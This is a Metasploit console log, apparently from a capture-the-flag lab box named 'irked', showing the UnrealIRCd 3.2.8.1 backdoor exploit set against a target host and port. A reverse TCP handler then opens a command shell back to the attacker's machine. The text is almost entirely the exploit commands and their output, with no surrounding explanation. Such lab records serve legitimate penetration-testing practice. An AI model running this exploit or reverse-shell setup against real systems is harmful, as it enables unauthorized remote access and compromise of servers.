 msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.10.10.117
RHOSTS => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.14.201:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo TPxwBfWifCdrScvG;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "TPxwBfWifCdrScvG\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.201:4444 -> 10.10.10.117:56602) at 2019-03-24 19:45:44 -0400